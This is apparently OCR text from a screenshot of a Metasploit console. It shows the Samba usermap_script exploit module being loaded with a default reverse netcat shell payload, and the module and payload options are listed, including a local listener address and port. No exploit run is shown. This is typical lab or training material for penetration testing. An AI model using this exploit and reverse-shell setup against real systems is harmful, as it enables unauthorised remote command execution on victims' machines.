 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.105 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
~/Documents